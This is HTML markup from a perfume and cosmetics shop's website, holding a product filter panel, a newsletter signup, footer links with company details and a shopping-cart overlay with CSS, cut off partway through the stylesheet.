                                    <input type="hidden" id="af_sf_position" name="sf_position" value="0">
                                    <input type="hidden" id="af_include_group" name="include_group" value="0">
                                    <input type="hidden" id="af_more_f" name="more_f" value="10">
                                    <input type="hidden" id="af_compact" name="compact" value="991">
                                    <input type="hidden" id="af_compact_offset" name="compact_offset" value="1">
                                    <input type="hidden" id="af_compact_btn" name="compact_btn" value="2">
                                    <input type="hidden" id="af_npp" name="npp" value="48">
                                    <input type="hidden" id="af_default_sorting" name="default_sorting" value="position.asc">
                                    <input type="hidden" id="af_random_upd" name="random_upd" value="1">
                                    <input type="hidden" id="af_reload_action" name="reload_action" value="1">
                                    <input type="hidden" id="af_p_type" name="p_type" value="3">
                                    <input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
                                    <input type="hidden" id="af_combination_results" name="combination_results" value="1">
                                    <input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="4">
                                    <input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="4">
                                    <input type="hidden" id="af_combinations_stock" name="combinations_stock" value="1">
                                    <input type="hidden" id="af_new_days" name="new_days" value="">
                                    <input type="hidden" id="af_sales_days" name="sales_days" value="">
                                    <input type="hidden" id="af_url_filters" name="url_filters" value="1">
                                    <input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
                                    <input type="hidden" id="af_url_page" name="url_page" value="1">
                                    <input type="hidden" id="af_dec_sep" name="dec_sep" value=",">
                                    <input type="hidden" id="af_tho_sep" name="tho_sep" value=".">
                                    <input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
                                    <input type="hidden" id="af_merged_features" name="merged_features" value="0">
                                                                                                        <input type="hidden" name="available_options[c][2]" value="18,31,7,20,17,293,292,30,6">
                                                                                                <input type="hidden" name="available_options[f][24]" value="1668,177,183,184,187,175,189,182,176">
                                                    <input type="hidden" name="available_options[f][26]" value="326">
                                                    <input type="hidden" name="available_options[f][27]" value="333">
                                                    <input type="hidden" name="available_options[f][29]" value="1473">
                                                                                                                                                                                			</span>
                                                                                                    <div class="af_filter c clearfix type-1 folderable foldered" data-key="c" data-url="categories" data-type="1">
                        <div class="af_subtitle toggle-content">
                            Categories
                        </div>
                        <div class="af_filter_content">
                                                                                                                                                                                                                                                                    <ul class="">
                                                                                        <li class="item-c-293 af-parent-category">
                    <label for="c-293" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="c-293" class="af checkbox" name="filters[c][2][]" value="293" data-url="products-for-men">
				                                                    <span class="name">Products for men<a href="#" class="af-toggle-child"></a></span>
                                            </label>
                                                                            <ul class="child-categories">
                                                                                        <li class="item-c-31 af-parent-category">
                    <label for="c-31" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="c-31" class="af checkbox" name="filters[c][2][]" value="31" data-url="men-s-fragances">
				                                                    <span class="name">Men&#039;s Fragances<a href="#" class="af-toggle-child"></a></span>
                                            </label>
                                                                            <ul class="child-categories">
                                                                                        <li class="item-c-7">
                    <label for="c-7" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="c-7" class="af checkbox" name="filters[c][2][]" value="7" data-url="mens-perfumes">
				                                                    <span class="name">Men&#039;s Perfumes</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-c-20">
                    <label for="c-20" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="c-20" class="af checkbox" name="filters[c][2][]" value="20" data-url="perfume-set-for-men">
				                                                    <span class="name">Perfume Set for men</span>
                                            </label>
                                                        </li>
                    </ul>
    
                                    </li>
                    </ul>
    
                                    </li>
                                                                            <li class="item-c-292 af-parent-category">
                    <label for="c-292" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="c-292" class="af checkbox" name="filters[c][2][]" value="292" data-url="products-for-women">
				                                                    <span class="name">Products for women<a href="#" class="af-toggle-child"></a></span>
                                            </label>
                                                                            <ul class="child-categories">
                                                                                        <li class="item-c-30 af-parent-category">
                    <label for="c-30" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="c-30" class="af checkbox" name="filters[c][2][]" value="30" data-url="women-s-fragances">
				                                                    <span class="name">Women&#039;s Fragances<a href="#" class="af-toggle-child"></a></span>
                                            </label>
                                                                            <ul class="child-categories">
                                                                                        <li class="item-c-18">
                    <label for="c-18" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="c-18" class="af checkbox" name="filters[c][2][]" value="18" data-url="bath-products-for-women">
				                                                    <span class="name">Bath products for women</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-c-17">
                    <label for="c-17" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="c-17" class="af checkbox" name="filters[c][2][]" value="17" data-url="perfume-set-for-women">
				                                                    <span class="name">Perfume Set for women</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-c-6">
                    <label for="c-6" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="c-6" class="af checkbox" name="filters[c][2][]" value="6" data-url="women-s-perfumes">
				                                                    <span class="name">Women&#039;s Perfumes</span>
                                            </label>
                                                        </li>
                    </ul>
    
                                    </li>
                    </ul>
    
                                    </li>
                    </ul>
    
                                                                                </div>
                    </div>
                                                                                                        <div class="af_filter f24 clearfix type-1" data-key="f" data-url="olfactory-family" data-type="1">
                        <div class="af_subtitle toggle-content">
                            Olfactory Family
                        </div>
                        <div class="af_filter_content">
                                                                                                                                                                                                                                                                    <ul class="">
                                                                                        <li class="item-f-1668">
                    <label for="f-1668" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-1668" class="af checkbox" name="filters[f][24][]" value="1668" data-url="ambar">
				                                                    <span class="name">Ámbar</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-f-177">
                    <label for="f-177" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-177" class="af checkbox" name="filters[f][24][]" value="177" data-url="aromatic">
				                                                    <span class="name">Aromatic</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-f-183">
                    <label for="f-183" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-183" class="af checkbox" name="filters[f][24][]" value="183" data-url="floral">
				                                                    <span class="name">Floral</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-f-184">
                    <label for="f-184" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-184" class="af checkbox" name="filters[f][24][]" value="184" data-url="fougere">
				                                                    <span class="name">Fougère</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-f-187">
                    <label for="f-187" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-187" class="af checkbox" name="filters[f][24][]" value="187" data-url="gourmand">
				                                                    <span class="name">Gourmand</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-f-175">
                    <label for="f-175" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-175" class="af checkbox" name="filters[f][24][]" value="175" data-url="musk">
				                                                    <span class="name">Musk</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-f-189">
                    <label for="f-189" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-189" class="af checkbox" name="filters[f][24][]" value="189" data-url="oriental">
				                                                    <span class="name">Oriental</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-f-182">
                    <label for="f-182" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-182" class="af checkbox" name="filters[f][24][]" value="182" data-url="spicy">
				                                                    <span class="name">Spicy</span>
                                            </label>
                                                        </li>
                                                                            <li class="item-f-176">
                    <label for="f-176" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-176" class="af checkbox" name="filters[f][24][]" value="176" data-url="wood">
				                                                    <span class="name">Wood</span>
                                            </label>
                                                        </li>
                    </ul>
    
                                                                                </div>
                    </div>
                                                                                                        <div class="af_filter f26 clearfix type-1" data-key="f" data-url="type-of-skin" data-type="1">
                        <div class="af_subtitle toggle-content">
                            Type of skin
                        </div>
                        <div class="af_filter_content">
                                                                                                                                                                                                                                                                    <ul class="">
                                                                                        <li class="item-f-326">
                    <label for="f-326" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-326" class="af checkbox" name="filters[f][26][]" value="326" data-url="all-skin-types">
				                                                    <span class="name">All skin types</span>
                                            </label>
                                                        </li>
                    </ul>
    
                                                                                </div>
                    </div>
                                                                                                        <div class="af_filter f27 clearfix type-1" data-key="f" data-url="texture" data-type="1">
                        <div class="af_subtitle toggle-content">
                            Texture
                        </div>
                        <div class="af_filter_content">
                                                                                                                                                                                                                                                                    <ul class="">
                                                                                        <li class="item-f-333">
                    <label for="f-333" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-333" class="af checkbox" name="filters[f][27][]" value="333" data-url="gel">
				                                                    <span class="name">Gel</span>
                                            </label>
                                                        </li>
                    </ul>
    
                                                                                </div>
                    </div>
                                                                                                        <div class="af_filter f29 clearfix type-1" data-key="f" data-url="application-period" data-type="1">
                        <div class="af_subtitle toggle-content">
                            Application period
                        </div>
                        <div class="af_filter_content">
                                                                                                                                                                                                                                                                    <ul class="">
                                                                                        <li class="item-f-1473">
                    <label for="f-1473" class="af-checkbox-label">
                                                                                    <input type="checkbox" id="f-1473" class="af checkbox" name="filters[f][29][]" value="1473" data-url="night-and-day">
				                                                    <span class="name">Night and day</span>
                                            </label>
                                                        </li>
                    </ul>
    
                                                                                </div>
                    </div>
                                                </form>
        <div class="btn-holder hidden">
            <a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
                View products <span class="af-total-count">13</span>
            </a>
                    </div>
    </div>
    
</div>
<div class="af-compact-overlay"></div>



<div class="af dynamic-loading next infinite-scroll hidden">
        <button class="loadMore next button lnk_view btn btn-primary">
        <span>Load more</span>
    </button>
    <span class="loading-indicator"></span>
	</div>



                
                
            </div>
                

        
        </div><!-- #columns -->
        </div>
        </div>
        </div>
                </div><!-- .columns-container -->
        <!-- Bottom-->
            
            <footer id="footer" class="footer">
            <div id="ptsfooterbuilder1766944525" class="footerbuilder clearfix">
 
        
     
        <div class="pts-container bg-default  newsletter " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="newsletter">
                            <div class="pts-widget" id="wid-key_1480002642105">
<!-- Block Newsletter module-->
<div id="newsletter_block_footer" class="block no-style-title no-padding no-margin " >

    
        
            <div class="newsletter-v4 newsletter-center space-padding-70 newsletter-inside">

                <header class="newsletter-heading">

                                            <div class="h4 title_block">GET SPECIAL OFFERS</div>
                    
                                            <p>If you would like to receive exclusive discounts, news and trends by email, please enter your email address below. You can unsubscribe at any time.</p>
                    
                </header>

                <form action="https://www.sabina.com/en/index.php?controller=newsletter" method="post">

                    <div class="alert" role="alert" style="display: none;"></div>

                    <input type="hidden" name="token" value="971ddc58102c0f15fb3769a4402718e9" />
                    <input type="hidden" name="action" value="0" />

                    <input class="form-control text-center" id="newsletter-input-footer" type="text" name="email"  placeholder="Your Email" />
                    
                    <button type="submit" class="btn btn-default" name="submitNewsletter">
                        Subscribe
                    </button>

                </form>

                <p class="legal">
                    ​​Sending my personal information I confirm that I have read and accept the  <a href="https://www.sabina.com/en/content/9-politica-de-privacidad" target="_blank">privacy policy</a>
                </p>

            </div>

        
    
</div>
<!-- /Block Newsletter module-->

</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container footer-top space-padding-top-80 space-padding-bottom-20 wow " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-4 col-md-11 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1426306442479">	<div class="widget-html block  ">
				<div class="widget-inner block_content">
			<div class="h4">Information</div>
<p>Sabina has the largest chain in the Canary Islands and among other awards has managed to get the Beauty Proof Prize at the BEST TOURISTIC PARFUMERIE of 2018 nationwide</p>
<div class="row">
<div class="col-md-6 col-sm-12 col-xs-12"><span class="h4 title_block">OFFICES</span><br /><br /><strong>Grupo Sabina</strong><br /><br />Sabina Global S.L.U<br />C/ Chile nº4<br />35109 - San Bartolomé de Tirajana<br />Las Palmas<br />España<br />CIF: B-76086917<br /><a href="mailto:help@sabina.com" target="_blank">help@sabina.com</a><br /><br />Sabina Store S.L.<br />C/ Chile nº4<br />35109 - San Bartolomé de Tirajana<br />Las Palmas<br />España<br />CIF: B-02669356<br /><a href="mailto:help@sabina.com" target="_blank">help@sabina.com</a></div>
<div class="col-md-6 col-sm-12 col-xs-12"></div>
<div class="col-md-6 col-sm-12 col-xs-12"><span class="h4 title_block">Contact us</span>
<ul>
<li><a href="index.php?controller=contact&id_contact=1">Product information</a></li>
<li><a href="index.php?controller=contact&id_contact=2">Consult about an order</a></li>
<li><a href="index.php?controller=contact&id_contact=3">Work with us</a></li>
</ul>
</div>
</div>
<div id="gtx-trans" style="position: absolute; left: 41px; top: 46.6667px;">
<div class="gtx-trans-icon"></div>
</div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-4 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="links">
                            <div class="pts-widget" id="wid-key_1426306855727"><div class="widget-links block  ">
		<div class="h4 title_block">
		About us
	</div>
		<div class="widget-inner block_content">	
		<div id="tabs200228260" class="panel-group">
			

			<ul class="nav-links lists">
			    
			  <li ><a href="https://www.sabina.com/en/content/32-about-us" >About us</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/stores" >Our stores</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/6-shipping-and-delivery" >Shipping and Delivery</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/28-warranty-and-returns" >Warranty and returns</a></li>
			    
			  <li ><a href="/blog" >Beauty Blog</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/7-beauty-adviser" >Beauty adviser</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/14-payment" >How to buy</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/18-testimonials" >Testimonials</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/34-luxury-packaging" >Luxury packaging</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/32-about-us" >Custom Engraving</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/32-about-us" ></a></li>
			  			</ul>


	</div></div>
</div>


</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-4 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="categories_block">
                            <div class="pts-widget" id="wid-key_1426306931067"><!-- Block categories module -->
<div id="categories_block" class="block   ">
		<div class="h4 title_block">
		Categories
	</div>
		<div class="block_content tree-menu">
		<ul class="lists tree dhtml block-category" data-tpl="/var/www/html/sabinastore/modules/ptspagebuilder/views/templates/front/widgets/sub/category-tree-branch.tpl">
												
<li >
	<a 
	href="https://www.sabina.com/en/30-women-s-fragances" title="Buy women&#039;s fragrances at the best price 
 In  Sabina, your perfumery online, you will find the best selection of women&#039;s fragrances online from the best brands. Choose your fragrance from our online catalog from among the most exclusive brands on the market, such as Adolfo Dominguez, Angel Schlesser, Armani, Biotherm, Burberry, Bvlgari, Cacharel, Calvin Klein, Carolina Herrera, Dolce &amp; Gabbana, Donna Karan New York, Escada, Etro, Givenchy, Gucci, Hugo Boss, Issey Miyake, Jean Paul Gaultier, Kenzo, Lancome, Loewe, Marc Jacobs, Narciso Rodriguez, Paco Rabanne, Roger &amp; Gallet, Thierry Mugler, Tous, Victoria&#039;s Secret, Find your favorite fragrance for the occasion you want and innovate by discovering new colonies, new smells and cause a new sensation wherever you go with  Sabina fragrances.">
		Women&#039;s Fragances 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/9-women-s-skin-care" title="Skin care and cosmetics for women 
 We know how important it is for you to look beautiful and feel good about yourself taking care of your skin at all times. For this reason,  at Sabina  we are working with the best brands in women&#039;s cosmetics so you can choose the best women&#039;s cosmetics product for your skin, such as creams, body lotions, facial serum, etc. Get the feminine cosmetics product from your favorite cosmetic brand at a good price and enjoy it. Look at me!">
		Women&#039;s Skin Care 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/31-men-s-fragances" title="Buy Fragrances for Men online 
 The most prestigious men&#039;s fragrances of the moment are here at  Sabina.  Man colonies can say a lot about the person who wears it. Giving away a masculine perfume is always a success, as perfumes are never too much. Find the fragrance for men that best suits your tastes or to give away and enjoy it!">
		Men&#039;s Fragances 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/10-mens-skin-care" title="Buy the best cosmetic products for men at Sabina. The best brands and great discounts all year round.  
  
  A good cleansing   cleansing routine   should include products   specially designed for men&#039;s skin  . If you are looking for a perfect skin, avoid the appearance of spots and prevent wrinkles, at   Sabina   we want to offer you the widest range of cosmetics for men. Our assortment includes   anti-ageing creams, firming creams, moisturising creams, facial and body treatments   and  male cosmetics in general. Choose the option that   that best suits your skin type   and look from now on a healthy, hydrated and fresh face.">
		Men&#039;s Skin Care 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/11-makeup" title="The best makeup products at the best price in Sabina. Foundations, lipsticks, eyeliners, blushes. Everything you are looking for, just one click away. We have the makeup products you need to achieve the perfect look and, as always, following the latest trends. On our website you will find the best variety of makeup and at incredible prices. Get the most out of your face by buying now the best makeup products for all skin types. What are you waiting for?">
		Makeup 
	</a>
	</li>


																
<li >
	<a 
	href="https://www.sabina.com/en/13-sunscreen" title="The best products for skin care against the sun: protectors, self-tanners, after sun, moisturizing lotions ... Always in Sabina. 
  Sunscreens, after sun creams and moisturizing lotions in general are the finishing touch to a correct skincare routine. If we do not protect the skin from the sun&#039;s rays, we are not doing anything to take care of it. Knowing how important it is to use these products to care for and prevent spots and wrinkles, at Sabina we want to put at your disposal the widest variety of sunscreens on the market. Here you will find the protector you were looking for. They are designed to protect the face, body and even the lips, always in the format that you like the most.">
		Sunscreen 
	</a>
	</li>


																
<li class="last">
	<a 
	href="https://www.sabina.com/en/12-aloe-vera-natural-cosmetic" title="Natural cosmetics uses organic products, regardless of aggressive chemicals, harmful for us and for the environment. Move to the eco life with aloe vera products or indulge yourself in the line of natural cosmetics with banana extract, shea butter or honey, among many other natural substances. The formulas are free of parabens and silicones and are 100% natural. Pamper yourself with natural cosmetics and keep your skin and hair healthy and balanced.">
		Aloe Vera 
	</a>
	</li>


									</ul>
	</div>
</div>
<!-- /Block categories module -->
</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-4 col-sm-5 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="links">
                            <div class="pts-widget" id="wid-key_1426318717129"><div class="widget-links block  ">
		<div class="h4 title_block">
		Information
	</div>
		<div class="widget-inner block_content">	
		<div id="tabs2043038878" class="panel-group">
			

			<ul class="nav-links lists">
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" >Terms of use</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/2-legal-disclaimer" >Legal disclaimer</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/8-cookies-policy" >Cookies</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/9-privacy-policy" >Privacy</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/26-sorteo-de-verano-en-perfumeria-sabina" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/86-ethical-channel" >Ethical Channel</a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			    
			  <li ><a href="https://www.sabina.com/en/content/3-terms-of-use" ></a></li>
			  			</ul>


	</div></div>
</div>


</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-2 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  text-center"  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1561551268265">	<div class="widget-html block perfumery-of-year hidden-xs hidden-sm hidden-md ">
				<div class="widget-inner block_content">
			<ul>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2018-expansion.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-image.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-perfumery.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2020-perfumery.webp" /></li>
</ul>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1561551330007">	<div class="widget-html block perfumery-of-year hidden-lg ">
				<div class="widget-inner block_content">
			<ul class="list-inline text-center">
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2018-expansion.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-image.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2019-perfumery.webp" /></li>
<li><img loading="lazy" src="https://static1.sabinacdn.com/img/awards/en/2020-perfumery.webp" /></li>
</ul>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container  " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1426850455939">	<div class="widget-html block  ">
				<div class="widget-inner block_content">
			<div style="border-top: 1px solid #e5e5e5;"></div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container footer-bottom " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner   space-padding-tb-20 border-1 wow"  style="">
                                                                    <div class="social">
                            <div class="pts-widget" id="wid-key_1456597958035">
<div class="block text-center social-radius-rounded ">
		<div class="block_content">
		<ul class="bo-social-icons bo-sicolor">
			<li class="bo-social-facebook"><a class="_blank" href="https://www.facebook.com/wearesabina"><i class="icon-facebook"></i></a></li>			<li class="bo-social-twitter"><a class="_blank" href="https://twitter.com/wearesabina"><i class="icon-twitter"></i></a></li>																		<li class="bo-social-instagram"><a class="_blank" href="https://www.instagram.com/wearesabina"><i class="icon-instagram"></i></a></li>		</ul>
	</div>
</div></div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container powered " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  wow"  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1426839587639">	<div class="widget-html block  text-center space-bottom-30 ">
				<div class="widget-inner block_content">
			<div id="pts-copyright" class="pts-copyright">
<div class="copyright">Copyright © 2023 Sabina</div>
</div>
		</div>
	</div>
</div>
                        </div>
                                                                                        
        
    <div class="row row-level-2"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                 
                               
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1503050420254">	<div class="widget-html block  ">
				<div class="widget-inner block_content">
			<div id="footer_secure_payment"><img loading="lazy" src="//static3.sabinacdn.com/img/cards-footer.webp" alt="" /><br /> At Sabina we only use 100% guaranteed and safe payment methods.</div>
<div id="gtx-trans" style="position: absolute; left: 61px; top: 14px;">
<div class="gtx-trans-icon"></div>
</div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                   
                                       </div>
            </div></div>
        
                                        </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container  " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1457430890742">	<div class="widget-html block  text-center space-bottom-30 ">
				<div class="widget-inner block_content">
			<div id="pts-copyright" class="pts-copyright"><a href="//www.idealo.es/tienda/299184/perfumeriasabina-com-es.html" target="_blank"> <img loading="lazy" src="//img.idealo.com/folder/Shop/299/1/299184/s11_rating_extern2.png" style="width: 30px;" /></a><a href="//www.confianzaonline.es/empresas/PerfumeriaSabina.htm" title="Trust Ecommerce Europe"> <img loading="lazy" src="//static3.sabinacdn.com/img/ecommerce-seal.webp" style="width: 34px; margin: 0px 7px 0 5px;" /></a><a href="//www.confianzaonline.es/empresas/PerfumeriaSabina.htm" target="_blank"> <img loading="lazy" src="//static3.sabinacdn.com/img/confianza-online.webp" style="width: 30px;" /></a></div>
<div id="pts-copyright" class="pts-copyright" style="margin-top: 20px;">Project co-financed by the <b>European Regional Development Fund</b></div>
<div id="text-footer-audth" class="pts-copyright" style="margin-top: 20px;">Project aimed at optimizing the management, organization, visualization, productivity and competitiveness of the Company, highlighting the financial support of the European Union and obtaining, among others, an improvement in the design and functionality of our stores and customer service, implementing technological improvements and innovative technological systems, reducing energy costs and CO2 emissions and achieving greater efficiency, profitability, productivity, control and level of competitiveness.</div>
<div class="pts-copyright" style="margin-top: 20px;"></div>
<div id="pts-copyright" class="pts-copyright"><img loading="lazy" src="//static3.sabinacdn.com/img/logo_consejeria.webp" style="width: 300px;" /> <img loading="lazy" src="//static3.sabinacdn.com/img/logo_canarias_avanza.webp" style="width: 150px;" /> <img loading="lazy" src="//static3.sabinacdn.com/img/logo_feder.webp" style="width: 300px;" /> <img loading="lazy" src="//static3.sabinacdn.com/img/logo_union_europea.webp" style="width: 100px;" /></div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
        
 
</div>

            
                            
                        <!-- /Block Newsletter module-->
						<link href="//fonts.googleapis.com/css?family=Hind:600,normal,700,500" rel="stylesheet">

<div id="mcc_layercart_curtain" style="display:none"></div>

<div id="mcc_layercart">

	<div id="mccl_successfully_added" style="display: none">
		<i class="mcci-ok-circled2"></i>
		Product successfully added to cart
		<span id="mccl_backtoshop" class="mcci-cancel"></span>
	</div>

	<div id="mccl_open_wo_add" style="display: none">
		Your cart
		<span id="mccl_backtoshop" class="mcci-cancel"></span>
	</div>

	<div id="mccl_product_container">

	</div>

	<div id="mcci_header">
		<div class="row">
			<div class="col-xs-9">
				<span class="mccl-cart-prodnum"></span>
		
							</div>
			<div class="col-xs-3 mccl-carttotal"></div>

			


		</div>

		<div class="mccl_escc">
							Shipping to <span class="mccl_shippingto">U.S.A.</span>
				<a class="more_info_link" href="https://www.sabina.com/en/content/6-shipping-and-delivery">(+info)</a>
						
			<span id="mccl_estimated_shipping_cost"></span>

						
		</div>
		
		<a href="https://www.sabina.com/en/fast-checkout" class="mcc_btn mccl_process_order_btn">
			<span>Continue to checkout</span>
		</a>

		<ul id="mcc_infos">
			<li id="mcc_lc_ed_shipping" style="display: none">
			</li>
			<li id="mcc_freeshipping_info"><span class="mcc_info_pickup" style="display: none">Free pick-up in our stores!</span><span class="mcc_info_freeshipping" ><span class="mcc_free_shipping_text" >You have FREE shipping.</span><span class="mcc_free_shipping_from_text" style="display: none">You have FREE shipping as your order is over <span>$0.00</span>.</span></span><span class="mcc_info_no_freeshipping" style="display: none">FREE shipping on orders over <span>$0.00</span>.</span></li>
		</ul>

		
		

		
	</div>
	
	<div id="mcci-content">
		

		<div id="mccl_related_products">
			<div class="mccl_header2">Recommended for you</div>

			<div id="mccl_rp_container">
				<ul id="mccl_rps">
				</ul>
			</div>

			<div id="mccl_rp_pagination">
				<ul>
					<li class="mccl-prevpage">
						<i class="mcci-left-open-big"></i>
					</li>
					<li class="mccl-currpage">1</li>
					<li>/</li>
					<li class="mccl-numpage">1</li>
					<li class="mccl-nextpage">
						<i class="mcci-right-open-big"></i>
					</li>
				</ul>
			</div>
		</div>
			</div>

</div>

<style>
	#mccl_successfully_added, #mccl_open_wo_add  {
		background-color: #000000;
		color: #ffffff;
		font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 13px;
		letter-spacing: 0px;
	}

	.mccl_header2 {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 13px;
		letter-spacing: 0px;
	}

	.mcc_p_brand {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 15px;
		letter-spacing: 0px;
	}

	.mcc_p_name {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 500;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_price, .mcc_p_pricei, .mcc_p_nomodqty {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 15px;
		letter-spacing: 0px;
	}

			.mcc_p_price_container.mcc_old_price_t {
			padding-left: 8px;
		}
	
	.mccl_process_order_btn {
		background-color: #000000 !important;
		color: #ffffff !important;

		font-family: 'Hind', sans-serif !important;
		font-weight: 600 !important;
		font-size: 14px !important;
		letter-spacing: 0px !important;
	}

	.mccl_process_order_btn:hover {
		background-color: #000000;
		color: #ffffff;
	}

	.mcc_p_oldprice {
		color: #b3b3b3;
	    font-family: 'Hind', sans-serif !important;
